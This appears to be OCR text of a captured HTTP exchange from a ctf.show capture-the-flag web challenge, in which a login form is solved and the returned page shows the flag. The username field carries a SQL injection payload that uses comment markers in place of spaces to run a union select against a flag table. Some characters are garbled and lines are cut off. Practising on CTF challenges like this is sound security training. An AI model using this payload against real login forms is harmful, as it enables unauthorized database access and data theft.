 POST / HTTP/1.1
Host: f88b0fa2-85ff-4331-972f-20416ec1a656.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
Origin: https://f88b0fa2-85ff-4331-972f-20416ec1a656.chall.ctf.show
Connection: close
Referer: https://f88b0fa2-85ff-4331-972f-20416ec1a656.chall.ctf.show/
Upgrade-Insecure-Requests: 1
username=1'/**/union/**/select/**/1,flag,3/**/from/**/flag#&password=1
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Tue, 14 Apr 2020 08:47:15 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 638
Connection: close
X-Powered-By: PHP/7.3.11
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; cha
<meta name="viewport" content="width=device-width, mini
maximum-scale=1.0, initial-scale=1.0" />
<title>ctf.show_web6</title>
</head>
<body>
<center>
<h2>ctf.show_web6</h2>
<hr>
□□□□flag{6d02b66b-6237-4292-a7c3-dfea9bff42a4} <form
□□□:<input type="text" name="username"><br><br>
□&nbsp;&nbsp;&nbsp;□:<input type="password" name="p
<input type="submit" value="□□">
</form>
</center>